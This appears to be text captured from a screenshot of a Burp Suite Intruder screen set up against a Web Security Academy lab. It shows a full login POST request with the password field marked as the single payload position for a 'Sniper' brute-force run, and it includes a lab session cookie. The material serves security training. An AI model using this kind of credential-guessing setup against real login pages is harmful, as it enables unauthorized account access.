 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions -
see help for full details.
Attack type: Sniper
1 POST /login HTTP/1.1
2 Host: ac6c1f861f98dd56c0c86a6c0071009f.web-security-academy.net
3 Cookie: session=8lsESyCxzd3iaFbhKM9wppvLlKdsB1bK
4 Content-Length: 27
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://ac6c1f861f98dd56c0c86a6c0071009f.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://ac6c1f861f98dd56c0c86a6c0071009f.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: es-419,es;q=0.9
21 Connection: close
22
23 username=ar&password=§test§